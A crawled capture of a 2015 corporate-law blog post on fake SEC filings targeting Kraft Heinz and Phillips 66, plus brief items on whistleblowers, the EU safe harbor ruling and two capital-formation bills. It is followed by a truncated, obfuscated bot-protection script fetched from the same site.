

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thecorporatecounsel.net/blog/2015/10/more-fake-sec-filings-kraft-heinz-phillips-66-targeted.html
body_size: 6063
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="index, follow" />
<meta name="Last-Modified" content="2015-10-07 6:44 am" />
<title>More Fake SEC Filings: Kraft Heinz, Phillips 66 Targeted : TheCorporateCounsel.net Blog</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.thecorporatecounsel.net/blog/wp-content/themes/TCC/style.css?v=2025052001" />
<link rel="stylesheet" type="text/css" media="all" href="/blog/wp-content/themes/TCC/info-box.css?v=2025052001" />
<link href="/blog/wp-content/themes/TCC/css/nav.css?v=2025070501" rel="stylesheet" type="text/css" />
<link href="/blog/wp-content/themes/TCC/css/nav-internal.css?v=2025070501" rel="stylesheet" type="text/css" />
<link href="/blog/wp-content/themes/TCC/css/accessibility.css?v=2025070501" rel="stylesheet" type="text/css" />
<link href="/blog/wp-content/themes/TCC/css/temp-nav-styles.css?v=2025070510" rel="stylesheet" type="text/css">
<link rel="pingback" href="http://www.thecorporatecounsel.net/blog/xmlrpc.php" />
 
<script src="http://www.thecorporatecounsel.net/blog/wp-content/themes/TCC/js/modernizr-1.6.min.js"></script>
 
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TheCorporateCounsel.net Blog &raquo; Feed" href="https://www.thecorporatecounsel.net/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="TheCorporateCounsel.net Blog &raquo; Comments Feed" href="https://www.thecorporatecounsel.net/blog/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.thecorporatecounsel.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=e0fc8c87cc577793f9302635a53c0b7f"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.thecorporatecounsel.net/blog/wp-includes/css/dist/block-library/style.min.css?ver=e0fc8c87cc577793f9302635a53c0b7f' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.thecorporatecounsel.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thecorporatecounsel.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.thecorporatecounsel.net/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='D&#038;O Questionnaires: Do You Need to Update for AS #18?' href='https://www.thecorporatecounsel.net/blog/2015/10/do-questionnaires-do-you-need-to-update-for-as-18.html' />
<link rel='next' title='NYSE&#8217;s New &#8220;Material Information&#8221; Policy: What to Do Now' href='https://www.thecorporatecounsel.net/blog/2015/10/nyses-new-material-information-policy-what-to-do-now.html' />

<link rel="canonical" href="https://www.thecorporatecounsel.net/blog/2015/10/more-fake-sec-filings-kraft-heinz-phillips-66-targeted.html" />
<link rel='shortlink' href='https://www.thecorporatecounsel.net/blog/?p=8890' />
<link rel="alternate" type="application/json+oembed" href="https://www.thecorporatecounsel.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thecorporatecounsel.net%2Fblog%2F2015%2F10%2Fmore-fake-sec-filings-kraft-heinz-phillips-66-targeted.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thecorporatecounsel.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thecorporatecounsel.net%2Fblog%2F2015%2F10%2Fmore-fake-sec-filings-kraft-heinz-phillips-66-targeted.html&#038;format=xml" />
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2257752.js"></script>
<!-- End of HubSpot Embed Code -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B0MP85K6EW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B0MP85K6EW');
</script>
</head>
 
<body class="post-template-default single single-post postid-8890 single-format-standard">
  <!-- Start: Header -->
  <header class="main-header-2025">
    <!-- Start: Container -->
    <div class="main-container-2025">
      <!-- Start Navigation -->
      <div class="primary-navigation-2025">
        <a href="/" class="primary-navigation-2025-info" aria-label="Go to homepage"><img
            src="/images/The-Corporate-Counsel-SVG-Logo.svg" alt="TheCorporateCounsel.net Logo" class="logo-2025"
            width="100px" height="100px" />
          <div class="primary-navigation-2025-titles">
            <p class="tagline-text-2025">CCRcorp's</p>
            <p class="tagline-heading-2025">TheCorporateCounsel.net</p>
            <p class="tagline-text-2025">
              <em>Providing practical guidance since 1975.</em>
            </p>
          </div>
        </a>
        <nav role="navigation" aria-label="Primary Navigation">
          <ul class="primary-navigation-2025-links">
            <li id="menu-item-42">
              <a href="/MiscCCNET/Search.htm">Search</a>
            </li>
            <li id="menu-item-43">
              <a href="https://memberships.ccrcorp.com/">Membership Center</a>
            </li>
            <li id="menu-item-430">
              <a href="https://www.thecorporatecounsel.net/Sub/RenewalCenter.htm">Renewals</a>
            </li>
            <li id="menu-item-44">
              <a href="https://www.thecorporatecounsel.net/Sub/OurProducts.htm">Products</a>
            </li>
            <li id="menu-item-45">
              <a href="/miscCCNET/contact.htm">Contact</a>
            </li>
            <li id="menu-item-46">
              <a href="/miscCCNET/about.htm">About</a>
            </li>
          </ul>
        </nav>
      </div>
      <div class="secondary-navigation-2025">
        <nav id="navigation-2025" role="navigation" aria-label="Secondary Navigation">
          <ul>
            <li id="menu-item-9">
              <a href="/nonMember/PracticeAreas.htm">Practice Areas</a>
            </li>
            <li id="menu-item-23">
              <a href="/QA/?ForumId=2501" aria-haspopup="true" aria-expanded="false">Q&#038;As</a>
              <ul class="sub-menu">
                <li id="menu-item-169" role="menuitem">
                  <a href="/QA/?ForumId=2501">Q&#038;A Forum</a>
                </li>
                <li id="menu-item-168" role="menuitem">
                  <a href="/QA/?ForumId=1654">Rule 144 Forum</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-18">
              <a href="/member/FAQ/Handbooks/">Handbooks</a>
            </li>
            <li id="menu-item-19" class="menu-item-19">
              <a href="/member/FAQ/Checklists/">Checklists</a>
            </li>
            <li id="menu-item-20">
              <a href="/member/FAQ/Samples/">Samples</a>
            </li>
            <li id="menu-item-21">
              <a href="/survey/list.htm">Surveys</a>
            </li>
            <li id="menu-item-22">
              <a href="/nonMember/InsideTrack.htm">Podcasts</a>
            </li>
            <li id="menu-item-10" class="sec-rules">
              <a href="#" aria-haspopup="true" aria-expanded="false">SEC Rules</a>
              <ul class="sub-menu">
                <li id="menu-item-12" role="menuitem">
                  <a href="/member/SEC/SECstaffGuidance.htm">SEC Staff Informal Guidance</a>
                </li>
                <li id="menu-item-13" role="menuitem">
                  <a href="https://www.sec.gov/divisions/corpfin/cfguidance.shtml">CDIs</a>
                </li>
                <li id="menu-item-14" role="menuitem">
                  <a href="/member/SEC/SECRulesRegs.htm">SEC Rules and Regulations</a>
                </li>
                <li id="menu-item-15" role="menuitem">
                  <a href="/member/Pubs_TIM/">Telephone Interpretations Manual</a>
                </li>
                <li id="menu-item-16" role="menuitem">
                  <a href="https://www.sec.gov/corpfin/contact/cf-contact-us.html">SEC Phone Directory</a>
                </li>
                <li id="menu-item-17" role="menuitem">
                  <a href="https://www.sec.gov/divisions/corpfin/cffinancialreportingmanual.shtml">Financial Reporting
                    Manual</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-35">
              <a href="#" aria-haspopup="true" aria-expanded="false">Blogs</a>
              <ul class="sub-menu">
                <li id="menu-item-36" role="menuitem">
                  <a href="/blog/">TheCorporateCounsel.net Blog</a>
                </li>
                <li id="menu-item-38" role="menuitem">
                  <a href="/member/blogs/proxy/">Proxy Season Blog</a>
                </li>
                <li id="menu-item-39" role="menuitem">
                  <a href="/member/blogs/career/">The Mentor Blog</a>
                </li>
                <li id="menu-item-40" role="menuitem">
                  <a href="/member/blogs/gettelman/">Mike Gettelman's Blog</a>
                </li>
                <li id="menu-item-102" role="menuitem">
                  <a href="//theaicounsel.net">The AI Counsel Blog</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-30">
              <a href="/member/contest/">Blue Justice</a>
            </li>
            <li id="menu-item-31">
              <a href="/nonMember/PhotoGallery/">Photos</a>
            </li>
            <li id="menu-item-33">
              <a href="/jobs/">Jobs</a>
            </li>
            <li id="menu-item-27">
              <a href="/webcast/index.htm">Webcasts</a>
            </li>
            <li id="menu-item-281">
              <a href="/member/SEC/CheatSheet.htm">Cheat Sheet</a>
            </li>
            <li id="menu-item-28">
              <a href="/login/BackIssuesRedirect.aspx">Back Issues</a>
            </li>
            <li id="menu-item-29">
              <a href="/login/AccelDirect.aspx">Accelerator</a>
            </li>
          </ul>
        </nav>
      </div>
      <!-- End: Navigation -->
    </div>
    <!-- End: Container -->
  </header>
  <!-- End: Header -->
<div id="content">

		<nav>
			<span class="older"><a href="https://www.thecorporatecounsel.net/blog/2015/10/do-questionnaires-do-you-need-to-update-for-as-18.html" rel="prev">&larr; D&#038;O Questionnaires: Do You Need to Update for AS #18?</a></span>
			| <span class="main"><a href="https://www.thecorporatecounsel.net/blog">Main</a></span> | 
			<span class="newer"><a href="https://www.thecorporatecounsel.net/blog/2015/10/nyses-new-material-information-policy-what-to-do-now.html" rel="next">NYSE&#8217;s New &#8220;Material Information&#8221; Policy: What to Do Now &rarr;</a></span>
		</nav>

        <article id="post-8890" class="post-8890 post type-post status-publish format-standard hentry category-uncategorized">
         
			<header>
                <p class="date">October 7, 2015</p>
                <h2><a href="https://www.thecorporatecounsel.net/blog/2015/10/more-fake-sec-filings-kraft-heinz-phillips-66-targeted.html" title="Permalink to More Fake SEC Filings: Kraft Heinz, Phillips 66 Targeted" rel="bookmark">More Fake SEC Filings: Kraft Heinz, Phillips 66 Targeted</a></h2>
            </header>
 
			<!-- Inner Content (Blog Post + Info Box) -->
			<div class="inner-content">
			  <!-- Blog Post -->
			  <div>
                <p>Following up on my series of blogs about fake SEC filings, here&#8217;s an excerpt from this <a href="http://www.wsj.com/articles/kraft-heinz-phillips-66-targeted-by-fake-securities-filings-1443133132">WSJ article</a>:</p>
<blockquote><p>Two more companies were targets of apparently fake securities filings, this time Kraft Heinz Co. and Phillips 66. Two separate filings that said they were submitted by Loreto M. Zamora on behalf of LMZ &amp; Berkshire Hathaway Co. to the Securities and Exchange Commission on Thursday morning claimed to hold at least 10% stakes in both Kraft Heinz and Phillips 66.</p>
<p>Both companies told The Wall Street Journal that the filings are fraudulent and they have contacted the SEC. Warren Buffett, whose Berkshire Hathaway Inc. owns stakes in the food and energy companies, said in an email that he has never heard of Mr. Zamora.</p></blockquote>
<p><span style="font-size: 12pt;"><strong><span style="text-decoration: underline;">Transcript: &#8220;Whistleblowers: What Companies Are Doing Now&#8221;</span></strong></span></p>
<p>We have posted the <a href="http://www.thecorporatecounsel.net/member/Webcast/2015/09_17/transcript.htm">transcript</a> for our popular webcast: &#8220;Whistleblowers: What Companies Are Doing Now.&#8221;</p>
<blockquote><p>Yesterday, in a far-reaching judgment, the EU&#8217;s Court of Justice declared the European Commission’s 2000 US safe harbor decision invalid. I&#8217;ve never seen so many law firm memos come out so fast. For once, I&#8217;m not gonna post 50 of them &#8211; just <a href="http://www.thecorporatecounsel.net/member/FAQ/PrivacyRights/#d">these ones</a> in our &#8220;<a href="http://www.thecorporatecounsel.net/member/FAQ/PrivacyRights/">Privacy Rights&#8221; Practice Area</a>&#8230;</p></blockquote>
<p><span style="font-size: 12pt;"><strong><span style="text-decoration: underline;">Smaller Company Capital Formation: House Passes Two Bills</span></strong></span></p>
<p>As noted in this <a href="http://www.mofojumpstarter.com/2015/10/06/house-passes-two-bills-relating-to-capital-formation/">MoFo blog</a> by Carlos Juarez, the House passed two bills yesterday relating to the promotion of capital formation by smaller companies, H.R. 1525 and H.R. 1839:</p>
<p>&#8211; H.R. 1525 is the &#8220;Disclosure Modernization and Simplification Act of 2015,&#8221; which directs the SEC to issue regulations permitting issuers to submit a summary page on annual and transition report form, 10-K, if each item on that page cross-references electronically or otherwise the material contained in form 10-K to which the item relates. It also requires the SEC to revise regulation S-K and to study ways to modernize and simplify the requirements.</p>
<p>&#8211; H.R. 1839 is the &#8220;Reforming Access for Investments in Startup Enterprises Act of 2015,&#8221; which would amend the Securities Act of 1933 to exempt certain transactions involving purchases by accredited investors, and for other purposes, codifying Section 4(a)(1)(½).</p>
<p>&#8211; Broc Romanek</p>
                 
                     
				<footer>
	 
					<p>Posted by Broc Romanek</p>
					<p>Permalink: <a
						href="https://www.thecorporatecounsel.net/blog/2015/10/more-fake-sec-filings-kraft-heinz-phillips-66-targeted.html"
						title="Permalink to More Fake SEC Filings: Kraft Heinz, Phillips 66 Targeted"
						class="permalink"
						rel="bookmark">https://www.thecorporatecounsel.net/blog/2015/10/more-fake-sec-filings-kraft-heinz-phillips-66-targeted.html</a>
					</p>

				</footer>
				</div>
			
			  <!-- Info Box -->
			  <div class="info-box">
				<a href="https://www.thecorporatecounsel.net/blog/?utm_campaign=9108502-Blog%20Test%203.25&utm_source=Individual%20Blog%20Pages-%20TCC%20blog&utm_content=Back%20to%20Home"
				  ><strong>Take Me Back to the Main Blog Page</strong></a
				>
				<hr />
				<div class="info-box-desc">
				  <p>
					<strong>Blog Preferences:</strong>
					<em
					  >Subscribe, unsubscribe, or change the frequency of email
					  notifications for this blog.</em
					>
				  </p>
				  <a href="https://try.ccrcorp.com/blog/subscribe?utm_campaign=9108502-Blog%20Test%203.25&utm_source=Individual%20Blog%20Pages-%20TCC%20blog&utm_content=Blog%20Preferences">
					UPDATE EMAIL PREFERENCES
				  </a>
				</div>
				<hr />
				<div class="info-box-desc">
				  <p>
					<strong>Try Out The Full Member Experience:</strong>
					<em
					  >Not a member of TheCorporateCounsel.net? Start a free trial
					  to explore the benefits of membership.</em
					>
				  </p>
				  <a href="https://try.ccrcorp.com/tcc-free-trial-from-blog?utm_campaign=9108502-Blog%20Test%203.25&utm_source=Individual%20Blog%20Pages-%20TCC%20Blog&utm_content=Free%20Trial%20Update"
					>START MY FREE TRIAL</a
				  >
				</div>
			  </div>
			</div>
			
		</article>



</div><!-- #content -->

	<footer id="bottom">



	</footer>

<script type='text/javascript' src='http://www.thecorporatecounsel.net/blog/wp-includes/js/comment-reply.min.js?ver=e0fc8c87cc577793f9302635a53c0b7f'></script>
<script type='text/javascript' src='http://www.thecorporatecounsel.net/blog/wp-includes/js/wp-embed.min.js?ver=e0fc8c87cc577793f9302635a53c0b7f'></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1824871239" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.thecorporatecounsel.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1824871239
body_size: 20192
content:
var _0xdab1=['\x4c\x38\x4f\x42\x57\x73\x4f\x6d\x77\x72\x56\x7a\x77\x6f\x44\x44\x6c\x73\x4f\x78\x4e\x69\x6c\x61\x51\x63\x4f\x57\x48\x4d\x4b\x77\x5a\x38\x4f\x64\x77\x71\x44\x43\x73\x78\x50\x43\x6e\x38\x4b\x42\x77\x72\x67\x3d','\x77\x72\x4e\x30\x77\x34\x76\x44\x69\x38\x4b\x50','\x77\x34\x7a\x43\x70\x6b\x72\x43\x74\x67\x4d\x54\x54\x4d\x4b\x47\x77\x71\x73\x30','\x77\x70\x76\x43\x75\x6b\x63\x3d','\x77\x72\x6e\x43\x69\x42\x67\x36\x63\x63\x4b\x67\x55\x41\x67\x66\x77\x35\x63\x3d','\x77\x37\x4d\x75\x77\x34\x54\x44\x6b\x38\x4b\x50\x47\x4d\x4b\x32\x53\x67\x3d\x3d','\x77\x71\x44\x44\x6b\x38\x4f\x4d\x64\x63\x4f\x63\x77\x70\x62\x44\x74\x52\x52\x78\x42\x4d\x4b\x56\x77\x6f\x49\x3d','\x58\x63\x4b\x78\x77\x71\x37\x44\x6e\x47\x67\x3d','\x77\x35\x66\x44\x6e\x67\x56\x44\x56\x41\x3d\x3d','\x4d\x33\x54\x44\x69\x44\x76\x44\x6d\x6b\x78\x51\x77\x34\x6e\x43\x75\x58\x2f\x43\x68\x63\x4f\x67\x46\x51\x3d\x3d','\x77\x72\x76\x44\x6c\x63\x4f\x58\x64\x38\x4f\x52\x77\x6f\x77\x3d','\x64\x4d\x4f\x77\x77\x72\x37\x44\x71\x56\x63\x3d','\x77\x35\x39\x4c\x4e\x4d\x4b\x57\x77\x72\x46\x56\x4a\x42\x30\x57\x77\x70\x35\x2f\x77\x71\x62\x43\x6c\x4d\x4f\x62\x4c\x67\x30\x3d','\x77\x34\x4c\x43\x76\x79\x6e\x44\x69\x54\x76\x43\x75\x38\x4f\x75\x48\x53\x50\x43\x6c\x6c\x73\x30\x77\x35\x6e\x44\x68\x55\x34\x3d','\x56\x63\x4b\x59\x53\x46\x59\x78\x77\x34\x34\x3d','\x77\x72\x66\x43\x76\x73\x4f\x36\x66\x73\x4b\x56\x4d\x4d\x4f\x76\x77\x6f\x42\x33\x57\x4d\x4b\x7a\x77\x35\x72\x44\x6b\x6e\x44\x43\x68\x63\x4b\x46\x77\x71\x44\x44\x74\x38\x4b\x68\x77\x70\x2f\x44\x76\x63\x4f\x53','\x77\x36\x49\x79\x77\x34\x54\x44\x6c\x4d\x4b\x55\x42\x73\x4f\x33\x62\x45\x4e\x71\x77\x71\x58\x43\x68\x78\x6c\x44\x5a\x43\x30\x75\x77\x71\x37\x43\x6f\x41\x3d\x3d','\x77\x34\x54\x44\x73\x33\x6a\x43\x73\x38\x4b\x4c\x51\x51\x4d\x47\x77\x37\x2f\x44\x67\x4d\x4f\x74\x77\x72\x59\x3d','\x46\x38\x4f\x54\x54\x63\x4b\x6c\x77\x36\x58\x43\x6e\x6a\x6e\x43\x6f\x38\x4f\x77\x77\x72\x67\x52\x77\x71\x70\x6a\x77\x72\x38\x69\x64\x38\x4b\x2f\x77\x71\x4a\x53\x53\x63\x4b\x43\x43\x41\x76\x44\x6d\x73\x4b\x4a\x63\x73\x4b\x45\x4f\x63\x4b\x59','\x77\x35\x74\x64\x77\x35\x56\x6d\x56\x67\x3d\x3d','\x77\x35\x64\x4e\x4f\x4d\x4b\x44\x77\x6f\x78\x7a\x41\x68\x30\x58','\x77\x71\x6c\x77\x77\x34\x6e\x44\x6d\x63\x4b\x65\x77\x34\x4d\x3d','\x77\x37\x48\x44\x6f\x73\x4b\x4b\x57\x4d\x4f\x47\x77\x72\x55\x77\x77\x72\x48\x43\x76\x38\x4b\x30\x77\x37\x6a\x44\x6b\x48\x6e\x44\x76\x52\x48\x43\x73\x4d\x4f\x4d\x63\x54\x67\x6a\x77\x71\x63\x56\x77\x35\x62\x44\x69\x38\x4b\x48\x58\x31\x45\x3d','\x77\x71\x58\x44\x6b\x63\x4f\x53\x5a\x63\x4f\x63','\x44\x73\x4f\x77\x51\x77\x3d\x3d','\x77\x34\x37\x43\x76\x68\x72\x44\x73\x63\x4f\x75\x77\x36\x56\x42','\x77\x37\x54\x44\x75\x7a\x58\x43\x6a\x63\x4b\x4f\x77\x35\x41\x3d','\x77\x36\x2f\x44\x74\x7a\x58\x43\x6a\x73\x4b\x56\x77\x34\x38\x6f\x77\x72\x62\x43\x68\x55\x5a\x71\x77\x37\x74\x61\x77\x37\x72\x43\x6a\x73\x4f\x75\x62\x51\x3d\x3d','\x77\x34\x7a\x43\x70\x38\x4f\x76\x77\x35\x55\x37\x77\x6f\x77\x3d','\x4a\x33\x76\x44\x6c\x54\x7a\x44\x6e\x6b\x34\x71\x77\x34\x6e\x43\x74\x57\x55\x3d','\x4e\x73\x4f\x72\x5a\x38\x4b\x37\x77\x6f\x34\x36\x77\x34\x6c\x47\x54\x33\x7a\x43\x75\x38\x4f\x52\x54\x73\x4b\x38\x52\x73\x4b\x45\x42\x31\x70\x36\x77\x70\x2f\x44\x74\x43\x2f\x43\x69\x38\x4b\x6a\x77\x35\x48\x44\x68\x73\x4b\x57\x64\x79\x41\x50\x77\x35\x37\x44\x72\x33\x37\x43\x70\x38\x4b\x31\x77\x72\x30\x55\x4e\x6d\x55\x3d','\x52\x63\x4b\x53\x55\x63\x4f\x31\x4a\x32\x42\x53\x54\x73\x4b\x72\x77\x70\x5a\x2f\x77\x37\x78\x46','\x77\x37\x63\x70\x77\x34\x76\x44\x6e\x73\x4b\x66\x41\x67\x3d\x3d','\x77\x37\x68\x66\x77\x37\x33\x43\x67\x55\x55\x3d','\x77\x72\x50\x43\x6a\x42\x67\x36\x64\x63\x4b\x6b\x63\x42\x34\x64\x77\x70\x78\x73\x77\x71\x49\x59\x77\x35\x34\x59\x77\x36\x76\x44\x6c\x67\x4c\x43\x6a\x6c\x6c\x67\x77\x34\x4a\x64\x46\x54\x50\x44\x74\x6e\x4e\x36\x4c\x38\x4b\x33\x77\x70\x78\x63\x43\x57\x5a\x31\x4a\x6a\x62\x43\x6c\x6a\x55\x3d','\x77\x71\x54\x43\x73\x4d\x4f\x42\x62\x73\x4b\x53','\x77\x36\x33\x44\x72\x54\x37\x43\x6d\x4d\x4b\x37\x77\x35\x39\x6a\x77\x72\x2f\x43\x6e\x57\x31\x70\x77\x36\x35\x58','\x48\x54\x35\x6c\x49\x69\x33\x44\x69\x67\x3d\x3d','\x77\x34\x58\x43\x6f\x69\x6e\x44\x6c\x7a\x59\x3d','\x4e\x73\x4f\x72\x5a\x38\x4b\x37\x77\x6f\x34\x36\x77\x34\x6c\x47\x54\x33\x7a\x43\x75\x38\x4f\x52\x54\x73\x4b\x38\x52\x73\x4b\x45\x42\x31\x70\x36\x77\x70\x2f\x44\x74\x43\x2f\x43\x69\x38\x4b\x6a\x77\x35\x48\x44\x68\x73\x4b\x57\x64\x79\x41\x50\x77\x35\x37\x44\x72\x58\x37\x43\x70\x38\x4b\x31\x77\x72\x30\x55\x4e\x6d\x55\x3d','\x4c\x46\x58\x44\x70\x63\x4b\x38\x4c\x63\x4f\x4f\x50\x4d\x4b\x6d\x54\x42\x72\x44\x6f\x6c\x34\x6f','\x65\x38\x4b\x4a\x77\x71\x4a\x50\x77\x72\x76\x43\x6e\x67\x3d\x3d','\x77\x34\x4c\x44\x68\x51\x42\x5a\x57\x41\x3d\x3d','\x53\x6a\x44\x43\x71\x32\x59\x49\x51\x63\x4b\x79\x58\x55\x4c\x43\x71\x73\x4f\x69\x59\x63\x4f\x38\x77\x37\x33\x44\x69\x7a\x58\x43\x6e\x56\x44\x43\x6f\x56\x39\x70\x52\x73\x4b\x39\x4f\x4d\x4f\x4e\x66\x77\x62\x44\x73\x4d\x4f\x77\x77\x36\x67\x6f\x77\x70\x68\x4d\x65\x30\x7a\x44\x73\x4d\x4b\x49\x77\x6f\x59\x56\x77\x35\x6a\x43\x68\x6d\x77\x4d\x77\x71\x5a\x65\x77\x6f\x6f\x3d','\x77\x35\x2f\x43\x70\x56\x48\x43\x76\x77\x38\x65\x53\x77\x3d\x3d','\x46\x4d\x4b\x58\x77\x37\x44\x43\x71\x30\x51\x59\x77\x34\x74\x43\x46\x4d\x4b\x4c\x50\x4d\x4b\x69\x77\x36\x50\x44\x71\x38\x4b\x6d\x64\x73\x4b\x30\x77\x34\x74\x6e\x77\x72\x49\x61\x77\x70\x56\x54\x5a\x38\x4b\x65','\x63\x63\x4b\x65\x77\x72\x66\x44\x74\x54\x33\x44\x6e\x63\x4b\x71\x56\x68\x68\x52\x77\x72\x5a\x6f\x47\x47\x6c\x36','\x77\x72\x66\x43\x71\x63\x4f\x45\x61\x4d\x4b\x44\x41\x51\x3d\x3d','\x77\x71\x64\x6e\x77\x34\x62\x44\x69\x4d\x4b\x50','\x77\x72\x50\x43\x6a\x42\x67\x36\x64\x63\x4b\x6b\x63\x42\x34\x64\x77\x70\x78\x73\x77\x71\x49\x59\x77\x35\x34\x59\x77\x36\x76\x44\x6c\x67\x4c\x43\x6a\x6c\x6c\x67\x77\x34\x4a\x64\x46\x54\x7a\x44\x71\x33\x42\x39\x4a\x38\x4b\x68','\x77\x71\x48\x44\x6c\x33\x6e\x43\x6e\x33\x63\x6b\x77\x35\x6e\x44\x73\x38\x4b\x6d\x77\x35\x6a\x44\x69\x69\x4e\x53','\x4e\x45\x6e\x44\x6f\x73\x4b\x6e\x41\x4d\x4f\x4d','\x77\x37\x50\x44\x73\x4d\x4b\x66\x55\x48\x6e\x43\x75\x41\x50\x44\x6b\x4d\x4b\x42\x45\x53\x34\x48\x77\x34\x44\x44\x